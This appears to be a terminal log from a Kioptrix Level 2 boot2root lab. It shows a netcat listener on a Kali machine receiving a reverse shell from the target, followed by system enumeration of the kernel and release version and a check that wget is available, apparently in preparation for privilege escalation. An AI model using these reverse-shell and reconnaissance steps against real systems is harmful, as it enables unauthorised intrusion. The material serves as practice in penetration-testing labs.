 nikto_192.168.0.18.txt
root@kali:~/boot2root/kioptrix_level2/192.168.0.18/scans# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.21] from (UNKNOWN) [192.168.0.18] 32776
bash: no job control in this shell
bash-3.00$ uanme -a
bash: uanme: command not found
bash-3.00$ uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386 GNU/Linux
bash-3.00$ cat /proc/version
Linux version 2.6.9-55.EL (mockbuild@builder6.centos.org) (gcc version 3.4.6 20060404 (Red Hat 3.4.6-8)) #1
Wed May 2 13:52:16 EDT 2007
bash-3.00$ cat /etc/*-release
CentOS release 4.5 (Final)
bash-3.00$ wget
wget: missing URL
Usage: wget [OPTION]... [URL]...
Try `wget --help' for more options.
bash-3.00$